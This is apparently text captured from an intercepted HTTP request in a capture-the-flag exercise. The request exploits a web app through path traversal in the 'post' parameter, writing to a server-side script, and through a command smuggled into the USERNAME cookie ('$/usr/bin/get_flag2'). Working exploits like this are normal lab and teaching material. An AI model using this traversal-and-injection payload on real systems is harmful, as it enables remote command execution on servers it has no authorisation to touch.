 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
2 Host: 220.249.52.133:59435
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://220.249.52.133:59435
10 Connection: close
11 Referer: http://220.249.52.133:59435/reply.wtf?post=K8laH
12 Cookie: USERNAME=$/usr/bin/get_flag2; TOKEN=
yHZVB1rnX7x9fKErWghsl3QzeLq8pogJZ3f5HkqWpq1dM3Rcfy9JfQCI3alwZvn
4isJoOB9TIBod3TFQOnTz5Q==
13 Upgrade-Insecure-Requests: 1
14
15 text=wqd&submit=